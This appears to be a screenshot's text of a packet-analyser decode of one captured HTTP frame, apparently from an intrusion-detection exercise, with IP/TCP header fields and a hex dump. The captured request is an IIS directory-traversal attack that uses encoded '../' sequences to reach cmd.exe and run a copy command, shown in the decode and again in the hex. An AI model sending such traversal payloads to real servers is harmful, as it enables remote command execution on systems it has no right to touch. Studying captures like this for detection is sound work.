 20 26.950000 10.100.100.20 10.100.100.2 HTTP GET /scripts/%2e%2e%e0%80%af%2e%2e/winnt/b%5c%2e%2e%2fsystem32/cmd.exe?/c+copy+c:\errorlog.l
Frame 20 (503 on wire, 158 captured)
Ethernet II
Internet Protocol, Src Addr: 10.100.100.20 (10.100.100.20), Dst Addr: 10.100.100.2 (10.100.100.2)
Version: 4
Header length: 20 bytes
Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
Total Length: 489
Identification: 0x4c31
Flags: 0x04
Fragment offset: 0
Time to live: 64
Protocol: TCP (0x06)
Header checksum: 0x1000 (correct)
Source: 10.100.100.20 (10.100.100.20)
Destination: 10.100.100.2 (10.100.100.2)
Transmission Control Protocol, Src Port: 35180 (35180), Dst Port: http (80), Seq: 1194714702, Ack: 1281663783
Source port: 35180 (35180)
Destination port: http (80)
Sequence number: 1194714702
Next sequence number: 1194715139
Acknowledgement number: 1281663783
Header length: 32 bytes
Flags: 0x0018 (PSH, ACK)
Window size: 5840
Checksum: 0x94e3
Options: (12 bytes)
Hypertext Transfer Protocol
GET /scripts/%2e%2e%e0%80%af%2e%2e/winnt/b%5c%2e%2e%2fsystem32/cmd.exe?/c+copy+c:\errorlog.l
0000 00 e0 29 43 ec 09 00 00 00 00 00 00 08 00 45 00 ..)C.... ......E.
0010 01 e9 4c 31 40 00 40 06 10 00 0a 64 64 14 0a 64 ..L1@.@. ...dd..d
0020 64 02 89 6c 00 50 47 35 e6 4e 4c 64 a3 27 80 18 d..l.PG5 .NLd.'..
0030 16 d0 94 e3 00 00 01 01 08 0a 04 18 aa 63 00 00 ........ .....c..
0040 00 00 47 45 54 20 2f 73 63 72 69 70 74 73 2f 25 ..GET /s cripts/%
0050 32 65 25 32 65 25 65 30 25 38 30 25 61 66 25 32 2e%2e%e0 %80%af%2
0060 65 25 32 65 2f 77 69 6e 6e 74 2f 62 25 35 63 25 e%2e/win nt/b%5c%
0070 32 65 25 32 65 25 32 66 73 79 73 74 65 6d 33 32 2e%2e%2f system32
0080 2f 63 6d 64 2e 65 78 65 3f 2f 63 2b 63 6f 70 79 /cmd.exe ?/c+copy
0090 2b 63 3a 5c 65 72 72 6f 72 6c 6f 67 2e 6c +c:\erro rlog.l
Start » Inbox -... Octob... Moe_... WinZi... http://... Ids dig... iisex2.... 20 2... 11:26 AM